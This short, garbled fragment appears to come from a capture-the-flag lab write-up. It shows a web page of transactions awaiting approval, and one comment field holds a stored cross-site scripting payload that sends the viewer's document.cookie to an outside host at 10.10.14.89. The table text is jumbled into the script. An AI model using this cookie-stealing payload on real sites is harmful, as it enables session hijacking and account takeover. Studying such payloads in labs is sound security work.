 Transactions waiting for approval.
Who are in extremely love with eco friendly system.
From To amount comment accept Reject
<script>var i=new
gio htb 10 Image;i.src="http://10.10.14.89 X X
/?"+document.cookie;</script>